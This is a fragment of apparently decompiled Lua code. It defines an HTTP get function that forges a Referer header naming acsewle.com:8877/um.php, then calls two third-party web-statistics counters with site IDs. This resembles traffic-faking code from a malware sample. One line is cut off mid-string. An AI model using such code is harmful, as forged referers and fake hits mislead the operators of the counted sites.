 7 function L1_1.get(A0_4)
8 local L1_5, L2_6, L3_7, L4_8, L5_9, L6_10
9 L1_5 = {}
10 L2_6 = L1_1.request
11 L3_7 = {}
12 L4_8 = {}
13 L4_8.Referer = "http://www.acsewle.com:8877/um.php"
14 L3_7.headers = L4_8
15 L3_7.url = A0_4
16 L4_8 = L2_2.sink
17 L4_8 = L4_8.table
18 L5_9 = L1_5
19 L4_8 = L4_8(L5_9)
20 L3_7.sink = L4_8
21 L4_8 = L2_6(L3_7)
22 L5_9 = L2_6
23 L6_10 = L3_7
24 return L5_9, L6_10, L4_8, table.concat(L1_5)
25 end
26 L4_1 = "http://c.cnzz.com/wapstat.php?siteid=1261687981&r=&rnd=1626837281"
27 L4_2 = "http://web.users.51.la/go.asp?svid=15&id=19133499&tpages=1&ttimes=1&tzone=7&tcolor=
28 L1_1.get(L4_1)
29 L1_1.get(L4_2)